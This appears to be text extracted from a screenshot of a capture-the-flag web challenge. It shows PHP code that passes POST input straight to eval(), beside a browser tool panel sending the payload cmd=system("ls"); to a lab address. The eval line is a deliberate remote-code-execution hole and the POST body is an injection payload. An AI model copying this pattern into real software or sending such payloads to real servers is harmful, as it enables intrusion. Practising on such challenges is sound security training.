 <?php
require_once('waf.php');
highlight_file(__FILE__);
eval($_POST['cmd']);
?>
Parse error: syntax error, unexpected ')' in /var/www/html/index.php(4) : eval()'d code on line 1
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.134.38.50:43081/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=system("ls");